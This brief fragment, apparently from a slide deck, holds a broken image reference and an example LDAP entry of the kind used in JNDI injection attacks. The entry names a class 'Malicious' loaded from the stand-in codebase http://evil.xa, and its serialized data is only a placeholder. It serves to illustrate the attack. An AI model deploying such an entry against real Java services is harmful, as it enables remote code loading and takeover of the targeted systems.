 !
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>